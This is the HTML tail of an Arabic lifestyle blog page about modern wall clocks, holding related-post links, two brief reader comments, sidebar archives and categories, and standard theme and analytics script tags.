					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%b2%d9%81%d8%a7%d9%81%d9%83-%d8%aa%d8%ad%d8%a7%d9%83%d9%8a-%d8%a7%d8%b3%d9%84%d9%88%d8%a8%d9%83-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5/">بطاقة زفافك تحاكي اسلوبك الخاص</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%b2%d9%81%d8%a7%d9%81%d9%83-%d8%aa%d8%ad%d8%a7%d9%83%d9%8a-%d8%a7%d8%b3%d9%84%d9%88%d8%a8%d9%83-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5/" rel="bookmark"><time class="entry-date published" datetime="2012-12-20T21:16:11+00:00">20 ديسمبر، 2012</time><time class="updated" datetime="2020-04-08T11:43:23+00:00">8 أبريل، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/noara/">نوارة الحربي</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d8%b1%d9%86-%d9%84%d9%85%d9%86%d8%b2%d9%84-%d8%b9%d8%b5%d8%b1%d9%8a-%d8%a3%d9%86%d9%8a%d9%82-2/">
							<img width="158" height="207" src="https://azyya.com/wp-content/uploads/30006.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/30006.jpg 697w, https://azyya.com/wp-content/uploads/30006-229x300.jpg 229w" sizes="(max-width: 158px) 100vw, 158px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d8%b1%d9%86-%d9%84%d9%85%d9%86%d8%b2%d9%84-%d8%b9%d8%b5%d8%b1%d9%8a-%d8%a3%d9%86%d9%8a%d9%82-2/">ديكورات مودرن لمنزل عصري أنيق</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d8%b1%d9%86-%d9%84%d9%85%d9%86%d8%b2%d9%84-%d8%b9%d8%b5%d8%b1%d9%8a-%d8%a3%d9%86%d9%8a%d9%82-2/" rel="bookmark"><time class="entry-date published" datetime="2015-09-03T22:00:06+00:00">3 سبتمبر، 2015</time><time class="updated" datetime="2020-05-31T04:45:29+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%85%d9%8a%d8%a9-%d9%85%d9%86-hgtv-%d8%af%d8%b1%d9%8a%d9%85-%d9%87%d9%88%d9%85-%d9%84%d8%b9%d8%a7%d9%85-2013/">
							<img width="276" height="207" src="https://azyya.com/wp-content/uploads/Front-Porch-of-HGTV-Dream-Home-2013_1.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/Front-Porch-of-HGTV-Dream-Home-2013_1.jpg 600w, https://azyya.com/wp-content/uploads/Front-Porch-of-HGTV-Dream-Home-2013_1-300x225.jpg 300w" sizes="(max-width: 276px) 100vw, 276px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%85%d9%8a%d8%a9-%d9%85%d9%86-hgtv-%d8%af%d8%b1%d9%8a%d9%85-%d9%87%d9%88%d9%85-%d9%84%d8%b9%d8%a7%d9%85-2013/">الشرفة الأمامية من HGTV دريم هوم لعام 2013</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%85%d9%8a%d8%a9-%d9%85%d9%86-hgtv-%d8%af%d8%b1%d9%8a%d9%85-%d9%87%d9%88%d9%85-%d9%84%d8%b9%d8%a7%d9%85-2013/" rel="bookmark"><time class="entry-date published" datetime="2013-06-06T02:16:19+00:00">6 يونيو، 2013</time><time class="updated" datetime="2020-05-29T22:06:40+00:00">29 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/sally/">سالي زين</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 thoughts on &ldquo;<span>ساعات جدارية بأشكال مبتكرة وعصرية</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-3688" class="comment even thread-even depth-1">
			<article id="div-comment-3688" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cdbb66630a861c98735c403bf2d3c616?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdbb66630a861c98735c403bf2d3c616?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />						<span class="says">يقول</span> <b class="fn"><a href='http://hana@hzj12.com' rel='external nofollow' class='url'>derhfrbrjfjrk</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://azyya.com/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa-%d8%ac%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d9%88%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/#comment-3688">
							<time datetime="2013-04-20T15:53:39+00:00">
								20 أبريل، 2013 الساعة 3:53 م							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>waaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaw </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-3689" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3689" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cdbb66630a861c98735c403bf2d3c616?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdbb66630a861c98735c403bf2d3c616?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />						<span class="says">يقول</span> <b class="fn"><a href='http://hana@hzj12.com' rel='external nofollow' class='url'>hanae hilali</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://azyya.com/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa-%d8%ac%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d9%88%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/#comment-3689">
							<time datetime="2013-04-20T15:55:15+00:00">
								20 أبريل، 2013 الساعة 3:55 م							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>bravoooooooooooooooooooooooooooooooo waaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaw trés bien</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<p class="no-comments">Comments are closed.</p>
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">أحدث المقالات</h4>		<ul>
											<li>
					<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%b0%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-%d8%b3%d8%aa%d8%a7/">أفضل الخلطات الطبيعية لشعر قوي وناعم</a>
									</li>
											<li>
					<a href="https://azyya.com/%d9%85%d8%a7-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b7%d8%b1%d9%82-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">إطالة الشعر بسرعة ومنع تساقطه</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%85%d8%b4%d8%b1%d9%82%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%aa/">أهم النصائح لبشرة جميلة ومشرقة في الشتاء</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7/">توحيد لون البشرة والتخلص من البقع الداكنة</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b1-%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%ac%d9%84%d8%af-%d8%b5%d8%ad%d9%8a-%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84/">الخيار لشعر وجلد صحي خالي من المشاكل</a>
									</li>
					</ul>
		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">الأرشيف</h4>		<ul>
			<li><a href='https://azyya.com/2016/11/'>نوفمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/10/'>أكتوبر 2016</a></li>
	<li><a href='https://azyya.com/2016/09/'>سبتمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/08/'>أغسطس 2016</a></li>
	<li><a href='https://azyya.com/2016/07/'>يوليو 2016</a></li>
	<li><a href='https://azyya.com/2016/06/'>يونيو 2016</a></li>
	<li><a href='https://azyya.com/2016/05/'>مايو 2016</a></li>
	<li><a href='https://azyya.com/2016/04/'>أبريل 2016</a></li>
	<li><a href='https://azyya.com/2016/03/'>مارس 2016</a></li>
	<li><a href='https://azyya.com/2015/11/'>نوفمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/10/'>أكتوبر 2015</a></li>
	<li><a href='https://azyya.com/2015/09/'>سبتمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/08/'>أغسطس 2015</a></li>
	<li><a href='https://azyya.com/2015/07/'>يوليو 2015</a></li>
	<li><a href='https://azyya.com/2015/06/'>يونيو 2015</a></li>
	<li><a href='https://azyya.com/2015/05/'>مايو 2015</a></li>
	<li><a href='https://azyya.com/2015/04/'>أبريل 2015</a></li>
	<li><a href='https://azyya.com/2015/03/'>مارس 2015</a></li>
	<li><a href='https://azyya.com/2015/02/'>فبراير 2015</a></li>
	<li><a href='https://azyya.com/2015/01/'>يناير 2015</a></li>
	<li><a href='https://azyya.com/2014/12/'>ديسمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/11/'>نوفمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/10/'>أكتوبر 2014</a></li>
	<li><a href='https://azyya.com/2014/09/'>سبتمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/08/'>أغسطس 2014</a></li>
	<li><a href='https://azyya.com/2014/07/'>يوليو 2014</a></li>
	<li><a href='https://azyya.com/2014/06/'>يونيو 2014</a></li>
	<li><a href='https://azyya.com/2014/05/'>مايو 2014</a></li>
	<li><a href='https://azyya.com/2014/04/'>أبريل 2014</a></li>
	<li><a href='https://azyya.com/2014/03/'>مارس 2014</a></li>
	<li><a href='https://azyya.com/2014/02/'>فبراير 2014</a></li>
	<li><a href='https://azyya.com/2014/01/'>يناير 2014</a></li>
	<li><a href='https://azyya.com/2013/12/'>ديسمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/11/'>نوفمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/10/'>أكتوبر 2013</a></li>
	<li><a href='https://azyya.com/2013/09/'>سبتمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/08/'>أغسطس 2013</a></li>
	<li><a href='https://azyya.com/2013/07/'>يوليو 2013</a></li>
	<li><a href='https://azyya.com/2013/06/'>يونيو 2013</a></li>
	<li><a href='https://azyya.com/2013/05/'>مايو 2013</a></li>
	<li><a href='https://azyya.com/2013/04/'>أبريل 2013</a></li>
	<li><a href='https://azyya.com/2013/03/'>مارس 2013</a></li>
	<li><a href='https://azyya.com/2013/02/'>فبراير 2013</a></li>
	<li><a href='https://azyya.com/2013/01/'>يناير 2013</a></li>
	<li><a href='https://azyya.com/2012/12/'>ديسمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/11/'>نوفمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/10/'>أكتوبر 2012</a></li>
	<li><a href='https://azyya.com/2012/09/'>سبتمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/08/'>أغسطس 2012</a></li>
	<li><a href='https://azyya.com/2012/07/'>يوليو 2012</a></li>
	<li><a href='https://azyya.com/2012/06/'>يونيو 2012</a></li>
	<li><a href='https://azyya.com/2012/05/'>مايو 2012</a></li>
	<li><a href='https://azyya.com/2012/04/'>أبريل 2012</a></li>
	<li><a href='https://azyya.com/2010/12/'>ديسمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/11/'>نوفمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/10/'>أكتوبر 2010</a></li>
	<li><a href='https://azyya.com/2010/09/'>سبتمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/08/'>أغسطس 2010</a></li>
	<li><a href='https://azyya.com/2010/07/'>يوليو 2010</a></li>
	<li><a href='https://azyya.com/2010/06/'>يونيو 2010</a></li>
	<li><a href='https://azyya.com/2010/05/'>مايو 2010</a></li>
	<li><a href='https://azyya.com/2010/04/'>أبريل 2010</a></li>
	<li><a href='https://azyya.com/2010/03/'>مارس 2010</a></li>
	<li><a href='https://azyya.com/2010/01/'>يناير 2010</a></li>
	<li><a href='https://azyya.com/2009/12/'>ديسمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/11/'>نوفمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/09/'>سبتمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/08/'>أغسطس 2009</a></li>
	<li><a href='https://azyya.com/2009/07/'>يوليو 2009</a></li>
	<li><a href='https://azyya.com/2009/06/'>يونيو 2009</a></li>
	<li><a href='https://azyya.com/2009/05/'>مايو 2009</a></li>
	<li><a href='https://azyya.com/2009/04/'>أبريل 2009</a></li>
	<li><a href='https://azyya.com/2009/03/'>مارس 2009</a></li>
	<li><a href='https://azyya.com/2009/02/'>فبراير 2009</a></li>
	<li><a href='https://azyya.com/2009/01/'>يناير 2009</a></li>
	<li><a href='https://azyya.com/2008/12/'>ديسمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/11/'>نوفمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/10/'>أكتوبر 2008</a></li>
	<li><a href='https://azyya.com/2008/08/'>أغسطس 2008</a></li>
	<li><a href='https://azyya.com/2008/07/'>يوليو 2008</a></li>
	<li><a href='https://azyya.com/2008/06/'>يونيو 2008</a></li>
	<li><a href='https://azyya.com/2008/05/'>مايو 2008</a></li>
	<li><a href='https://azyya.com/2008/04/'>أبريل 2008</a></li>
	<li><a href='https://azyya.com/2008/02/'>فبراير 2008</a></li>
	<li><a href='https://azyya.com/2008/01/'>يناير 2008</a></li>
	<li><a href='https://azyya.com/2007/12/'>ديسمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/11/'>نوفمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/10/'>أكتوبر 2007</a></li>
	<li><a href='https://azyya.com/2007/09/'>سبتمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/08/'>أغسطس 2007</a></li>
	<li><a href='https://azyya.com/2007/07/'>يوليو 2007</a></li>
	<li><a href='https://azyya.com/2007/06/'>يونيو 2007</a></li>
	<li><a href='https://azyya.com/2007/05/'>مايو 2007</a></li>
	<li><a href='https://azyya.com/2007/04/'>أبريل 2007</a></li>
	<li><a href='https://azyya.com/2007/03/'>مارس 2007</a></li>
	<li><a href='https://azyya.com/2007/02/'>فبراير 2007</a></li>
	<li><a href='https://azyya.com/2007/01/'>يناير 2007</a></li>
	<li><a href='https://azyya.com/2006/11/'>نوفمبر 2006</a></li>
	<li><a href='https://azyya.com/2006/10/'>أكتوبر 2006</a></li>
	<li><a href='https://azyya.com/2006/08/'>أغسطس 2006</a></li>
	<li><a href='https://azyya.com/2006/07/'>يوليو 2006</a></li>
	<li><a href='https://azyya.com/2006/05/'>مايو 2006</a></li>
	<li><a href='https://azyya.com/2006/03/'>مارس 2006</a></li>
	<li><a href='https://azyya.com/2006/02/'>فبراير 2006</a></li>
	<li><a href='https://azyya.com/2005/12/'>ديسمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/11/'>نوفمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/09/'>سبتمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/08/'>أغسطس 2005</a></li>
	<li><a href='https://azyya.com/2005/07/'>يوليو 2005</a></li>
	<li><a href='https://azyya.com/2005/06/'>يونيو 2005</a></li>
	<li><a href='https://azyya.com/2005/05/'>مايو 2005</a></li>
	<li><a href='https://azyya.com/2005/04/'>أبريل 2005</a></li>
	<li><a href='https://azyya.com/2005/03/'>مارس 2005</a></li>
	<li><a href='https://azyya.com/2005/02/'>فبراير 2005</a></li>
	<li><a href='https://azyya.com/2005/01/'>يناير 2005</a></li>
	<li><a href='https://azyya.com/2004/06/'>يونيو 2004</a></li>
	<li><a href='https://azyya.com/2003/10/'>أكتوبر 2003</a></li>
	<li><a href='https://azyya.com/2003/01/'>يناير 2003</a></li>
	<li><a href='https://azyya.com/2001/09/'>سبتمبر 2001</a></li>
	<li><a href='https://azyya.com/2001/06/'>يونيو 2001</a></li>
	<li><a href='https://azyya.com/1995/11/'>نوفمبر 1995</a></li>
	<li><a href='https://azyya.com/1994/10/'>أكتوبر 1994</a></li>
		</ul>
		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">تصنيفات</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a>
</li>
		</ul>
</section><section id="meta-3" class="widget widget_meta"><h4 class="widget-title">منوعات</h4>			<ul>
						<li><a rel="nofollow" href="https://azyya.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://azyya.com/feed/">خلاصة آخر المقالات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://azyya.com/comments/feed/">خلاصة التعليقات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ar.wordpress.org/" title="مُشغل بواسطة ووردبريس، منصة دلالية للنشر الشخصي.">WordPress.org</a></li>			</ul>
			</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a> (173)
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a> (987)
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a> (92)
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a> (1٬165)
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a> (80)
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a> (288)
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a> (298)
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a> (53)
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a> (30)
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a> (252)
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a> (293)
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a> (324)
</li>
		</ul>
</section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				جميع الحقوق محقوظة لموقع ازياء			</span>
			
			  		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


<script type='text/javascript' src='https://azyya.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"719e9447cde94b9386751f5d2fe87ab5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>